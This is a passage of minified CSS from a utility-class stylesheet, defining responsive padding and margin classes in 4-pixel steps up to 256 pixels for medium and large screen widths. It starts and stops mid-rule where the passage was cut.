2{padding-top:172px!important;padding-bottom:172px!important}.px-md-176{padding-right:176px!important;padding-left:176px!important}.py-md-176{padding-top:176px!important;padding-bottom:176px!important}.px-md-180{padding-right:180px!important;padding-left:180px!important}.py-md-180{padding-top:180px!important;padding-bottom:180px!important}.px-md-184{padding-right:184px!important;padding-left:184px!important}.py-md-184{padding-top:184px!important;padding-bottom:184px!important}.px-md-188{padding-right:188px!important;padding-left:188px!important}.py-md-188{padding-top:188px!important;padding-bottom:188px!important}.px-md-192{padding-right:192px!important;padding-left:192px!important}.py-md-192{padding-top:192px!important;padding-bottom:192px!important}.px-md-196{padding-right:196px!important;padding-left:196px!important}.py-md-196{padding-top:196px!important;padding-bottom:196px!important}.px-md-200{padding-right:200px!important;padding-left:200px!important}.py-md-200{padding-top:200px!important;padding-bottom:200px!important}.px-md-204{padding-right:204px!important;padding-left:204px!important}.py-md-204{padding-top:204px!important;padding-bottom:204px!important}.px-md-208{padding-right:208px!important;padding-left:208px!important}.py-md-208{padding-top:208px!important;padding-bottom:208px!important}.px-md-212{padding-right:212px!important;padding-left:212px!important}.py-md-212{padding-top:212px!important;padding-bottom:212px!important}.px-md-216{padding-right:216px!important;padding-left:216px!important}.py-md-216{padding-top:216px!important;padding-bottom:216px!important}.px-md-220{padding-right:220px!important;padding-left:220px!important}.py-md-220{padding-top:220px!important;padding-bottom:220px!important}.px-md-224{padding-right:224px!important;padding-left:224px!important}.py-md-224{padding-top:224px!important;padding-bottom:224px!important}.px-md-228{padding-right:228px!important;padding-left:228px!important}.py-md-228{padding-top:228px!important;padding-bottom:228px!important}.px-md-232{padding-right:232px!important;padding-left:232px!important}.py-md-232{padding-top:232px!important;padding-bottom:232px!important}.px-md-236{padding-right:236px!important;padding-left:236px!important}.py-md-236{padding-top:236px!important;padding-bottom:236px!important}.px-md-240{padding-right:240px!important;padding-left:240px!important}.py-md-240{padding-top:240px!important;padding-bottom:240px!important}.px-md-244{padding-right:244px!important;padding-left:244px!important}.py-md-244{padding-top:244px!important;padding-bottom:244px!important}.px-md-248{padding-right:248px!important;padding-left:248px!important}.py-md-248{padding-top:248px!important;padding-bottom:248px!important}.px-md-252{padding-right:252px!important;padding-left:252px!important}.py-md-252{padding-top:252px!important;padding-bottom:252px!important}.px-md-256{padding-right:256px!important;padding-left:256px!important}.py-md-256{padding-top:256px!important;padding-bottom:256px!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0{padding-left:0!important}.pt-md-4{padding-top:4px!important}.pr-md-4{padding-right:4px!important}.pb-md-4{padding-bottom:4px!important}.pl-md-4{padding-left:4px!important}.pt-md-8{padding-top:8px!important}.pr-md-8{padding-right:8px!important}.pb-md-8{padding-bottom:8px!important}.pl-md-8{padding-left:8px!important}.pt-md-12{padding-top:12px!important}.pr-md-12{padding-right:12px!important}.pb-md-12{padding-bottom:12px!important}.pl-md-12{padding-left:12px!important}.pt-md-16{padding-top:16px!important}.pr-md-16{padding-right:16px!important}.pb-md-16{padding-bottom:16px!important}.pl-md-16{padding-left:16px!important}.pt-md-20{padding-top:20px!important}.pr-md-20{padding-right:20px!important}.pb-md-20{padding-bottom:20px!important}.pl-md-20{padding-left:20px!important}.pt-md-24{padding-top:24px!important}.pr-md-24{padding-right:24px!important}.pb-md-24{padding-bottom:24px!important}.pl-md-24{padding-left:24px!important}.pt-md-28{padding-top:28px!important}.pr-md-28{padding-right:28px!important}.pb-md-28{padding-bottom:28px!important}.pl-md-28{padding-left:28px!important}.pt-md-32{padding-top:32px!important}.pr-md-32{padding-right:32px!important}.pb-md-32{padding-bottom:32px!important}.pl-md-32{padding-left:32px!important}.pt-md-36{padding-top:36px!important}.pr-md-36{padding-right:36px!important}.pb-md-36{padding-bottom:36px!important}.pl-md-36{padding-left:36px!important}.pt-md-40{padding-top:40px!important}.pr-md-40{padding-right:40px!important}.pb-md-40{padding-bottom:40px!important}.pl-md-40{padding-left:40px!important}.pt-md-44{padding-top:44px!important}.pr-md-44{padding-right:44px!important}.pb-md-44{padding-bottom:44px!important}.pl-md-44{padding-left:44px!important}.pt-md-48{padding-top:48px!important}.pr-md-48{padding-right:48px!important}.pb-md-48{padding-bottom:48px!important}.pl-md-48{padding-left:48px!important}.pt-md-52{padding-top:52px!important}.pr-md-52{padding-right:52px!important}.pb-md-52{padding-bottom:52px!important}.pl-md-52{padding-left:52px!important}.pt-md-56{padding-top:56px!important}.pr-md-56{padding-right:56px!important}.pb-md-56{padding-bottom:56px!important}.pl-md-56{padding-left:56px!important}.pt-md-60{padding-top:60px!important}.pr-md-60{padding-right:60px!important}.pb-md-60{padding-bottom:60px!important}.pl-md-60{padding-left:60px!important}.pt-md-64{padding-top:64px!important}.pr-md-64{padding-right:64px!important}.pb-md-64{padding-bottom:64px!important}.pl-md-64{padding-left:64px!important}.pt-md-68{padding-top:68px!important}.pr-md-68{padding-right:68px!important}.pb-md-68{padding-bottom:68px!important}.pl-md-68{padding-left:68px!important}.pt-md-72{padding-top:72px!important}.pr-md-72{padding-right:72px!important}.pb-md-72{padding-bottom:72px!important}.pl-md-72{padding-left:72px!important}.pt-md-76{padding-top:76px!important}.pr-md-76{padding-right:76px!important}.pb-md-76{padding-bottom:76px!important}.pl-md-76{padding-left:76px!important}.pt-md-80{padding-top:80px!important}.pr-md-80{padding-right:80px!important}.pb-md-80{padding-bottom:80px!important}.pl-md-80{padding-left:80px!important}.pt-md-84{padding-top:84px!important}.pr-md-84{padding-right:84px!important}.pb-md-84{padding-bottom:84px!important}.pl-md-84{padding-left:84px!important}.pt-md-88{padding-top:88px!important}.pr-md-88{padding-right:88px!important}.pb-md-88{padding-bottom:88px!important}.pl-md-88{padding-left:88px!important}.pt-md-92{padding-top:92px!important}.pr-md-92{padding-right:92px!important}.pb-md-92{padding-bottom:92px!important}.pl-md-92{padding-left:92px!important}.pt-md-96{padding-top:96px!important}.pr-md-96{padding-right:96px!important}.pb-md-96{padding-bottom:96px!important}.pl-md-96{padding-left:96px!important}.pt-md-100{padding-top:100px!important}.pr-md-100{padding-right:100px!important}.pb-md-100{padding-bottom:100px!important}.pl-md-100{padding-left:100px!important}.pt-md-104{padding-top:104px!important}.pr-md-104{padding-right:104px!important}.pb-md-104{padding-bottom:104px!important}.pl-md-104{padding-left:104px!important}.pt-md-108{padding-top:108px!important}.pr-md-108{padding-right:108px!important}.pb-md-108{padding-bottom:108px!important}.pl-md-108{padding-left:108px!important}.pt-md-112{padding-top:112px!important}.pr-md-112{padding-right:112px!important}.pb-md-112{padding-bottom:112px!important}.pl-md-112{padding-left:112px!important}.pt-md-116{padding-top:116px!important}.pr-md-116{padding-right:116px!important}.pb-md-116{padding-bottom:116px!important}.pl-md-116{padding-left:116px!important}.pt-md-120{padding-top:120px!important}.pr-md-120{padding-right:120px!important}.pb-md-120{padding-bottom:120px!important}.pl-md-120{padding-left:120px!important}.pt-md-124{padding-top:124px!important}.pr-md-124{padding-right:124px!important}.pb-md-124{padding-bottom:124px!important}.pl-md-124{padding-left:124px!important}.pt-md-128{padding-top:128px!important}.pr-md-128{padding-right:128px!important}.pb-md-128{padding-bottom:128px!important}.pl-md-128{padding-left:128px!important}.pt-md-132{padding-top:132px!important}.pr-md-132{padding-right:132px!important}.pb-md-132{padding-bottom:132px!important}.pl-md-132{padding-left:132px!important}.pt-md-136{padding-top:136px!important}.pr-md-136{padding-right:136px!important}.pb-md-136{padding-bottom:136px!important}.pl-md-136{padding-left:136px!important}.pt-md-140{padding-top:140px!important}.pr-md-140{padding-right:140px!important}.pb-md-140{padding-bottom:140px!important}.pl-md-140{padding-left:140px!important}.pt-md-144{padding-top:144px!important}.pr-md-144{padding-right:144px!important}.pb-md-144{padding-bottom:144px!important}.pl-md-144{padding-left:144px!important}.pt-md-148{padding-top:148px!important}.pr-md-148{padding-right:148px!important}.pb-md-148{padding-bottom:148px!important}.pl-md-148{padding-left:148px!important}.pt-md-152{padding-top:152px!important}.pr-md-152{padding-right:152px!important}.pb-md-152{padding-bottom:152px!important}.pl-md-152{padding-left:152px!important}.pt-md-156{padding-top:156px!important}.pr-md-156{padding-right:156px!important}.pb-md-156{padding-bottom:156px!important}.pl-md-156{padding-left:156px!important}.pt-md-160{padding-top:160px!important}.pr-md-160{padding-right:160px!important}.pb-md-160{padding-bottom:160px!important}.pl-md-160{padding-left:160px!important}.pt-md-164{padding-top:164px!important}.pr-md-164{padding-right:164px!important}.pb-md-164{padding-bottom:164px!important}.pl-md-164{padding-left:164px!important}.pt-md-168{padding-top:168px!important}.pr-md-168{padding-right:168px!important}.pb-md-168{padding-bottom:168px!important}.pl-md-168{padding-left:168px!important}.pt-md-172{padding-top:172px!important}.pr-md-172{padding-right:172px!important}.pb-md-172{padding-bottom:172px!important}.pl-md-172{padding-left:172px!important}.pt-md-176{padding-top:176px!important}.pr-md-176{padding-right:176px!important}.pb-md-176{padding-bottom:176px!important}.pl-md-176{padding-left:176px!important}.pt-md-180{padding-top:180px!important}.pr-md-180{padding-right:180px!important}.pb-md-180{padding-bottom:180px!important}.pl-md-180{padding-left:180px!important}.pt-md-184{padding-top:184px!important}.pr-md-184{padding-right:184px!important}.pb-md-184{padding-bottom:184px!important}.pl-md-184{padding-left:184px!important}.pt-md-188{padding-top:188px!important}.pr-md-188{padding-right:188px!important}.pb-md-188{padding-bottom:188px!important}.pl-md-188{padding-left:188px!important}.pt-md-192{padding-top:192px!important}.pr-md-192{padding-right:192px!important}.pb-md-192{padding-bottom:192px!important}.pl-md-192{padding-left:192px!important}.pt-md-196{padding-top:196px!important}.pr-md-196{padding-right:196px!important}.pb-md-196{padding-bottom:196px!important}.pl-md-196{padding-left:196px!important}.pt-md-200{padding-top:200px!important}.pr-md-200{padding-right:200px!important}.pb-md-200{padding-bottom:200px!important}.pl-md-200{padding-left:200px!important}.pt-md-204{padding-top:204px!important}.pr-md-204{padding-right:204px!important}.pb-md-204{padding-bottom:204px!important}.pl-md-204{padding-left:204px!important}.pt-md-208{padding-top:208px!important}.pr-md-208{padding-right:208px!important}.pb-md-208{padding-bottom:208px!important}.pl-md-208{padding-left:208px!important}.pt-md-212{padding-top:212px!important}.pr-md-212{padding-right:212px!important}.pb-md-212{padding-bottom:212px!important}.pl-md-212{padding-left:212px!important}.pt-md-216{padding-top:216px!important}.pr-md-216{padding-right:216px!important}.pb-md-216{padding-bottom:216px!important}.pl-md-216{padding-left:216px!important}.pt-md-220{padding-top:220px!important}.pr-md-220{padding-right:220px!important}.pb-md-220{padding-bottom:220px!important}.pl-md-220{padding-left:220px!important}.pt-md-224{padding-top:224px!important}.pr-md-224{padding-right:224px!important}.pb-md-224{padding-bottom:224px!important}.pl-md-224{padding-left:224px!important}.pt-md-228{padding-top:228px!important}.pr-md-228{padding-right:228px!important}.pb-md-228{padding-bottom:228px!important}.pl-md-228{padding-left:228px!important}.pt-md-232{padding-top:232px!important}.pr-md-232{padding-right:232px!important}.pb-md-232{padding-bottom:232px!important}.pl-md-232{padding-left:232px!important}.pt-md-236{padding-top:236px!important}.pr-md-236{padding-right:236px!important}.pb-md-236{padding-bottom:236px!important}.pl-md-236{padding-left:236px!important}.pt-md-240{padding-top:240px!important}.pr-md-240{padding-right:240px!important}.pb-md-240{padding-bottom:240px!important}.pl-md-240{padding-left:240px!important}.pt-md-244{padding-top:244px!important}.pr-md-244{padding-right:244px!important}.pb-md-244{padding-bottom:244px!important}.pl-md-244{padding-left:244px!important}.pt-md-248{padding-top:248px!important}.pr-md-248{padding-right:248px!important}.pb-md-248{padding-bottom:248px!important}.pl-md-248{padding-left:248px!important}.pt-md-252{padding-top:252px!important}.pr-md-252{padding-right:252px!important}.pb-md-252{padding-bottom:252px!important}.pl-md-252{padding-left:252px!important}.pt-md-256{padding-top:256px!important}.pr-md-256{padding-right:256px!important}.pb-md-256{padding-bottom:256px!important}.pl-md-256{padding-left:256px!important}}@media (min-width: 1280px){.m-lg-0{margin:0!important}.m-lg-4{margin:4px!important}.m-lg-8{margin:8px!important}.m-lg-12{margin:12px!important}.m-lg-16{margin:16px!important}.m-lg-20{margin:20px!important}.m-lg-24{margin:24px!important}.m-lg-28{margin:28px!important}.m-lg-32{margin:32px!important}.m-lg-36{margin:36px!important}.m-lg-40{margin:40px!important}.m-lg-44{margin:44px!important}.m-lg-48{margin:48px!important}.m-lg-52{margin:52px!important}.m-lg-56{margin:56px!important}.m-lg-60{margin:60px!important}.m-lg-64{margin:64px!important}.m-lg-68{margin:68px!important}.m-lg-72{margin:72px!important}.m-lg-76{margin:76px!important}.m-lg-80{margin:80px!important}.m-lg-84{margin:84px!important}.m-lg-88{margin:88px!important}.m-lg-92{margin:92px!important}.m-lg-96{margin:96px!important}.m-lg-100{margin:100px!important}.m-lg-104{margin:104px!important}.m-lg-108{margin:108px!important}.m-lg-112{margin:112px!important}.m-lg-116{margin:116px!important}.m-lg-120{margin:120px!important}.m-lg-124{margin:124px!important}.m-lg-128{margin:128px!important}.m-lg-132{margin:132px!important}.m-lg-136{margin:136px!important}.m-lg-140{margin:140px!important}.m-lg-144{margin:144px!important}.m-lg-148{margin:148px!important}.m-lg-152{margin:152px!important}.m-lg-156{margin:156px!important}.m-lg-160{margin:160px!important}.m-lg-164{margin:164px!important}.m-lg-168{margin:168px!important}.m-lg-172{margin:172px!important}.m-lg-176{margin:176px!important}.m-lg-180{margin:180px!important}.m-lg-184{margin:184px!important}.m-lg-188{margin:188px!important}.m-lg-192{margin:192px!important}.m-lg-196{margin:196px!important}.m-lg-200{margin:200px!important}.m-lg-204{margin:204px!important}.m-lg-208{margin:208px!important}.m-lg-212{margin:212px!important}.m-lg-216{margin:216px!important}.m-lg-220{margin:220px!important}.m-lg-224{margin:224px!important}.m-lg-228{margin:228px!important}.m-lg-232{margin:232px!important}.m-lg-236{margin:236px!important}.m-lg-240{margin:240px!important}.m-lg-244{margin:244px!important}.m-lg-248{margin:248px!important}.m-lg-252{margin:252px!important}.m-lg-256{margin:256px!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.mx-lg-4{margin-right:4px!important;margin-left:4px!important}.my-lg-4{margin-top:4px!important;margin-bottom:4px!important}.mx-lg-8{margin-right:8px!important;margin-left:8px!important}.my-lg-8{margin-top:8px!important;margin-bottom:8px!important}.mx-lg-12{margin-right:12px!important;margin-left:12px!important}.my-lg-12{margin-top:12px!important;margin-bottom:12px!important}.mx-lg-16{margin-right:16px!important;margin-left:16px!important}.my-lg-16{margin-top:16px!important;margin-bottom:16px!important}.mx-lg-20{margin-right:20px!important;margin-left:20px!important}.my-lg-20{margin-top:20px!important;margin-bottom:20px!important}.mx-lg-24{margin-right:24px!important;margin-left:24px!important}.my-lg-24{margin-top:24px!important;margin-bottom:24px!important}.mx-lg-28{margin-right:28px!important;margin-left:28px!important}.my-lg-28{margin-top:28px!important;margin-bottom:28px!important}.mx-lg-32{margin-right:32px!important;margin-left:32px!important}.my-lg-32{margin-top:32px!important;margin-bottom:32px!important}.mx-lg-36{margin-right:36px!important;margin-left:36px!important}.my-lg-36{margin-top:36px!important;margin-bottom:36px!important}.mx-lg-40{margin-right:40px!important;margin-left:40px!important}.my-lg-40{margin-top:40px!important;margin-bottom:40px!important}.mx-lg-44{margin-right:44px!important;margin-left:44px!important}.my-lg-44{margin-top:44px!important;margin-bottom:44px!important}.mx-lg-48{margin-right:48px!important;margin-left:48px!important}.my-lg-48{margin-top:48px!important;margin-bottom:48px!important}.mx-lg-52{margin-right:52px!important;margin-left:52px!important}.my-lg-52{margin-top:52px!important;margin-bottom:52px!important}.mx-lg-56{margin-right:56px!important;margin-left:56px!important}.my-lg-56{margin-top:56px!important;margin-bottom:56px!important}.mx-lg-60{margin-right:60px!important;margin-left:60px!important}.my-lg-60{margin-top:60px!important;margin-bottom:60px!important}.mx-lg-64{margin-right:64px!important;margin-left:64px!important}.my-lg-64{margin-top:64px!important;margin-bottom:64px!important}.mx-lg-68{margin-right:68px!important;margin-left:68px!important}.my-lg-68{margin-top:68px!important;margin-bottom:68px!important}.mx-lg-72{margin-right:72px!important;margin-left:72px!important}.my-lg-72{margin-top:72px!important;margin-bottom:72px!important}.mx-lg-76{margin-right:76px!important;margin-left:76px!important}.my-lg-76{margin-top:76px!important;margin-bottom:76px!important}.mx-lg-80{margin-right:80px!important;margin-left:80px!important}.my-lg-80{margin-top:80px!important;margin-bottom:80px!important}.mx-lg-84{margin-right:84px!important;margin-left:84px!important}.my-lg-84{margin-top:84px!important;margin-bottom:84px!important}.mx-lg-88{margin-right:88px!important;margin-left:88px!important}.my-lg-88{margin-top:88px!important;margin-bottom:88px!important}.mx-lg-92{margin-right:92px!important;margin-left:92px!important}.my-lg-92{margin-top:92px!important;margin-bottom:92px!important}.mx-lg-96{margin-right:96px!important;margin-left:96px!important}.my-lg-96{margin-top:96px!important;margin-bottom:96px!important}.mx-lg-100{margin-right:100px!important;margin-left:100px!important}.my-lg-100{margin-top:100px!important;margin-bottom:100px!important}.mx-lg-104{margin-right:104px!important;margin-left:104px!important}.my-lg-104{margin-top:104px!important;margin-bottom:104px!important}.mx-lg-108{margin-right:108px!important;margin-left:108px!important}.my-lg-108{margin-top:108px!important;margin-bottom:108px!important}.mx-lg-112{margin-right:112px!important;margin-left:112px!important}.my-lg-112{margin-top:112px!important;margin-bottom:112px!important}.mx-lg-116{margin-right:116px!important;margin-left:116px!important}.my-lg-116{margin-top:116px!important;margin-bottom:116px!important}.mx-lg-120{margin-right:120px!important;margin-left:120px!important}.my-lg-120{margin-top:120px!important;margin-bottom:120px!important}.mx-lg-124{margin-right:124px!important;margin-left:124px!important}.my-lg-124{margin-top:124px!important;margin-bottom:124px!important}.mx-lg-128{margin-right:128px!important;margin-left:128px!important}.my-lg-128{margin-top:128px!important;margin-bottom:128px!important}.mx-lg-132{margin-right:132px!important;margin-left:132px!important}.my-lg-132{margin-top:132px!important;margin-bottom:132px!important}.mx-lg-136{margin-right:136px!important;margin-left:136px!important}.my-lg-136{margin-top:136px!important;margin-bottom:136px!important}.mx-lg-140{margin-right:140px!important;margin-left:140px!important}.my-lg-140{margin-top:140px!important;margin-bottom:140px!important}.mx-lg-144{margin-right:144px!important;margin-left:144px!important}.my-lg-144{margin-top:144px!important;margin-bottom:144px!important}.mx-lg-148{margin-right:148px!important;margin-left:148px!important}.my-lg-148{margin-top:148px!important;margin-bottom:148px!important}.mx-lg-152{margin-right:152px!important;margin-left:152px!important}.my-lg-152{margin-top:152px!important;margin-bottom:152px!important}.mx-lg-156{margin-right:156px!important;margin-left:156px!important}.my-lg-156{margin-top:156px!important;margin-bottom:156px!important}.mx-lg-160{margin-right:160px!important;margin-left:160px!important}.my-lg-160{margin-top:160px!important;margin-bottom:160px!important}.mx-lg-164{margin-right:164px!important;margin-left:164px!important}.my-lg-164{margin-top:164px!important;margin-bottom:164px!important}.mx-lg-168{margin-right:168px!important;margin-left:168px!important}.my-lg-168{margin-top:168px!important;margin-bottom:168px!important}.mx-lg-172{margin-right:172px!important;margin-left:172px!important}.my-lg-172{margin-top:172px!important;margin-bottom:172px!important}.mx-lg-176{margin-right:176px!important;margin-left:176px!important}.my-lg-176{margin-top:176px!important;margin-bottom:176px!important}.mx-lg-180{margin-right:180px!important;margin-left:180px!important}.my-lg-180{margin-top:180px!important;margin-bottom:180px!important}.mx-lg-184{margin-right:184px!important;margin-left:184px!important}.my-lg-184{margin-top:184px!important;margin-bottom:184px!important}.mx-lg-188{margin-right:188px!important;margin-left:188px!important}.my-lg-188{margin-top:188px!important;margin-bottom:188px!important}.mx-lg-192{margin-right:192px!important;margin-left:192px!important}.my-lg-192{margin-top:192px!important;margin-bottom:192px!important}.mx-lg-196{margin-right:196px!important;margin-left:196px!important}.my-lg-196{margin-top:196px!important;margin-bottom:196px!important}.mx-lg-200{margin-right:200px!important;margin-left:200px!important}.my-lg-200{margin-top:200px!important;margin-bottom:200px!important}.mx-lg-204{margin-right:204px!important;margin-left:204px!important}.my-lg-204{margin-top:204px!important;margin-bottom:204px!important}.mx-lg-208{margin-right:208px!important;margin-left:208px!important}.my-lg-208{margin-top:208px!important;margin-bottom:208px!important}.mx-lg-212{margin-right:212px!important;margin-left:212px!important}.my-lg-212{margin-top:212px!important;margin-bottom:212px!important}.mx-lg-216{margin-right:216px!important;margin-left:216px!important}.my-lg-216{margin-top:216px!important;margin-bottom:216px!important}.mx-lg-220{margin-right:220px!important;margin-left:220px!important}.my-lg-220{margin-top:220px!important;margin-bottom:220px!important}.mx-lg-224{margin-right:224px!important;margin-left:224px!important}.my-lg-224{margin-top:224px!important;margin-bottom:224px!important}.mx-lg-228{margin-right:228px!important;margin-left:228px!important}.my-lg-228{margin-top:228px!important;margin-bottom:228px!important}.mx-lg-232{margin-right:232px!important;margin-left:232px!important}.my-lg-232{margin-top:232px!important;margin-bottom:232px!important}.mx-lg-236{margin-right:236px!important;margin-left:236px!important}.my-lg-236{margin-top:236px!important;margin-bottom:236px!important}.mx-lg-240{margin-right:240px!important;margin-left:240px!important}.my-lg-240{margin-top:240px!important;margin-bottom:240px!important}.mx-lg-244{margin-right:244px!important;margin-left:244px!important}.my-lg-244{margin-top:244px!important;margin-bottom:244px!important}.mx-lg-248{margin-right:248px!important;margin-left:248px!important}.my-lg-248{margin-top:248px!important;margin-bottom:248px!important}.mx-lg-252{margin-right:252px!important;margin-left:252px!important}.my-lg-252{margin-top:252px!important;margin-bottom:252px!important}.mx-lg-256{margin-right:256px!important;margin-left:256px!important}.my-lg-256{margin-top:256px!important;margin-bottom:256px!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0{margin-left:0!important}.mt-lg-4{margin-top:4px!important}.mr-lg-4{margin-right:4px!important}.mb-lg-4{margin-bottom:4px!important}.ml-lg-4{margin-left:4px!important}.mt-lg-8{margin-top:8px!important}.mr-lg-8{margin-right:8px!important}.mb-lg-8{margin-bottom:8px!important}.ml-lg-8{margin-left:8px!important}.mt-lg-12{margin-top:12px!important}.mr-lg-12{margin-right:12px!important}.mb-lg-12{margin-bottom:12px!important}.ml-lg-12{margin-left:12px!important}.mt-lg-16{margin-top:16px!important}.mr-lg-16{margin-right:16px!important}.mb-lg-16{margin-bottom:16px!important}.ml-lg-16{margin-left:16px!important}.mt-lg-20{margin-top:20px!important}.mr-lg-20{margin-right:20px!important}.mb-lg-20{margin-bottom:20px!important}.ml-lg-20{margin-left:20px!important}.mt-lg-24{margin-top:24px!important}.mr-lg-24{margin-right:24px!important}.mb-lg-24{margin-bottom:24px!important}.ml-lg-24{margin-left:24px!important}.mt-lg-28{margin-top:28px!important}.mr-lg-28{margin-right:28px!important}.mb-lg-28{margin-bottom:28px!important}.ml-lg-28{margin-left:28px!important}.mt-lg-32{margin-top:32px!important}.mr-lg-32{margin-right:32px!important}.mb-lg-32{margin-bottom:32px!important}.ml-lg-32{margin-left:32px!important}.mt-lg-36{margin-top:36px!important}.mr-lg-36{margin-right:36px!important}.mb-lg-36{margin-bottom:36px!important}.ml-lg-36{margin-left:36px!important}.mt-lg-40{margin-top:40px!important}.mr-lg-40{margin-right:40px!important}.mb-lg-40{margin-bottom:40px!important}.ml-lg-40{margin-left:40px!important}.mt-lg-44{margin-top:44px!important}.mr-lg-44{margin-right:44px!important}.mb-lg-44{margin-bottom:44px!important}.ml-lg-44{margin-left:44px!important}.mt-lg-48{margin-top:48px!important}.mr-lg-48{margin-right:48px!important}.mb-lg-48{margin-bottom:48px!important}.ml-lg-48{margin-left:48px!important}.mt-lg-52{margin-top:52px!important}.mr-lg-52{margin-right:52px!important}.mb-lg-52{margin-bottom:52px!important}.ml-lg-52{margin-left:52px!important}.mt-lg-56{margin-top:56px!important}.mr-lg-56{margin-right:56px!important}.mb-lg-56{margin-bottom:56px!important}.ml-lg-56{margin-left:56px!important}.mt-lg-60{margin-top:60px!important}.mr-lg-60{margin-right:60px!important}.mb-lg-60{margin-bottom:60px!important}.ml-lg-60{margin-left:60px!important}.mt-lg-64{margin-top:64px!important}.mr-lg-64{margin-right:64px!important}.mb-lg-64{margin-bottom:64px!important}.ml-lg-64{margin-left:64px!important}.mt-lg-68{margin-top:68px!important}.mr-lg-68{margin-right:68px!important}.mb-lg-68{margin-bottom:68px!important}.ml-lg-68{margin-left:68px!important}.mt-lg-72{margin-top:72px!important}.mr-lg-72{margin-right:72px!important}.mb-lg-72{margin-bottom:72px!important}.ml-lg-72{margin-left:72px!important}.mt-lg-76{margin-top:76px!important}.mr-lg-76{margin-right:76px!important}.mb-lg-76{margin-bottom:76px!important}.ml-lg-76{margin-left:76px!important}.mt-lg-80{margin-top:80px!important}.mr-lg-80{margin-right:80px!important}.mb-lg-80{margin-bottom:80px!important}.ml-lg-80{margin-left:80px!important}.mt-lg-84{margin-top:84px!important}.mr-lg-84{margin-right:84px!important}.mb-lg-84{margin-bottom:84px!important}.ml-lg-84{margin-left:84px!important}.mt-lg-88{margin-top:88px!important}.mr-lg-88{margin-right:88px!important}.mb-lg-88{margin-bottom:88px!important}.ml-lg-88{margin-left:88px!important}.mt-lg-92{margin-top:92px!important}.mr-lg-92{margin-right:92px!important}.mb-lg-92{margin-bottom:92px!important}.ml-lg-92{margin-left:92px!important}.mt-lg-96{margin-top:96px!important}.mr-lg-96{margin-right:96px!important}.mb-lg-96{margin-bottom:96px!important}.ml-lg-96{margin-left:96px!important}.mt-lg-100{margin-top:100px!important}.mr-lg-100{margin-right:100px!important}.mb-lg-100{margin-bottom:100px!important}.ml-lg-100{margin-left:100px!important}.mt-lg-104{margin-top:104px!important}.mr-lg-104{margin-right:104px!important}.mb-lg-104{margin-bottom:104px!important}.ml-lg-104{margin-left:104px!important}.mt-lg-108{margin-top:108px!important}.mr-lg-108{margin-right:108px!important}.mb-lg-108{margin-bottom:108px!important}.ml-lg-108{margin-left:108px!important}.mt-lg-112{margin-top:112px!important}.mr-lg-112{margin-right:112px!important}.mb-lg-112{margin-bottom:112px!important}.ml-lg-112{margin-left:112px!important}.mt-lg-116{margin-top:116px!important}.mr-lg-116{margin-right:116px!important}.mb-lg-116{margin-bottom:116px!important}.ml-lg-116{margin-left:116px!important}.mt-lg-120{margin-top:120px!important}.mr-lg-120{margin-right:120px!important}.mb-lg-120{margin-bottom:120px!important}.ml-lg-120{margin-left:120px!important}.mt-lg-124{margin-top:124px!important}.mr-lg-124{margin-right:124px!important}.mb-lg-124{margin-bottom:124px!important}.ml-lg-124{margin-left:124px!important}.mt-lg-128{margin-top:128px!important}.mr-lg-128{margin-right:128px!important}.mb-lg-128{margin-bottom:128px!important}.ml-lg-128{margin-left:128px!important}.mt-lg-132{margin-top:132px!important}.mr-lg-132{margin-right:132px!important}.mb-lg-132{margin-bottom:132px!important}.ml-lg-132{margin-left:132px!important}.mt-lg-136{margin-top:136px!important}.mr-lg-136{margin-right:136px!important}.mb-lg-136{margin-bottom:136px!important}.ml-lg-136{margin-left:136px!important}.mt-lg-140{margin-top:140px!important}.mr-lg-140{margin-right:140px!important}.mb-lg-140{margin-bottom:140px!important}.ml-lg-140{margin-left:140px!important}.mt-lg-144{margin-top:144px!important}.mr-lg-144{margin-right:144px!important}.mb-lg-144{margin-bottom:144px!important}.ml-lg-144{margin-left:144px!important}.mt-lg-148{margin-top:148px!important}.mr-lg-148{margin-right:148px!important}.mb-lg-148{margin-bottom:148px!important}.ml-lg-148{margin-left:148px!important}.mt-lg-152{margin-top:152px!important}.mr-lg-152{margin-right:152px!important}.mb-lg-152{margin-bottom:152px!important}.ml-lg-152{margin-left:152px!important}.mt-lg-156{margin-top:156px!important}.mr-lg-156{margin-right:156px!important}.mb-lg-156{margin-bottom:156px!important}.ml-lg-156{margin-left:156px!important}.mt-lg-160{margin-top:160px!important}.mr-lg-160{margin-right:160px!important}.mb-lg-160{margin-bottom:160px!important}.ml-lg-160{margin-left:160px!important}.mt-lg-164{margin-top:164px!important}.mr-lg-164{margin-right:164px!important}.mb-lg-164{margin-bottom:164px!important}.ml-lg-164{margin-left:164px!important}.mt-lg-168{margin-top:168px!important}.mr-lg-168{margin-right:168px!important}.mb-lg-168{margin-bottom:168px!important}.ml-lg-168{margin-left:168px!important}.mt-lg-172{margin-top:172px!important}.mr-lg-172{margin-right:172px!important}.mb-lg-172{margin-bottom:172px!important}.ml-lg-172{margin-left:172px!important}.mt-lg-176{margin-top:176px!important}.mr-lg-176{margin-right:176px!important}.mb-lg-176{margin-bottom:176px!important}.ml-lg-176{margin-left:176px!important}.mt-lg-180{margin-top:180px!important}.mr-lg-180{margin-right:180px!important}.mb-lg-180{margin-bottom:180px!important}.ml-lg-180{margin-left:180px!important}.mt-lg-184{margin-top:184px!important}.mr-lg-184{margin-right:184px!important}.mb-lg-184{margin-bottom:184px!important}.ml-lg-184{margin-left:184px!important}.mt-lg-188{margin-top:188px!important}.mr-lg-188{margin-right:188px!important}.mb-lg-188{margin-bottom:188px!important}.ml-lg-188{margin-left:188px!important}.mt-lg-192{margin-top:192px!important}.mr-lg-192{margin-right:192px!important}.mb-lg-192{margin-bottom:192px!important}.ml-lg-192{margin-left:192px!important}.mt-lg-196{margin-top:196px!important}.mr-lg-196{margin-right:196px!important}.mb-lg-196{margin-bottom:196px!important}.ml-lg-196{margin-left:196px!important}.mt-lg-200{margin-top:200px!important}.mr-lg-200{margin-right:200px!important}.mb-lg-200{margin-bottom:200px!important}.ml-lg-200{margin-left:200px!important}.mt-lg-204{margin-top:204px!important}.mr-lg-204{margin-right:204px!important}.mb-lg-204{margin-bottom:204px!important}.ml-lg-204{margin-left:204px!important}.mt-lg-208{margin-top:208px!important}.mr-lg-208{margin-right:208px!important}.mb-lg-208{margin-bottom:208px!importa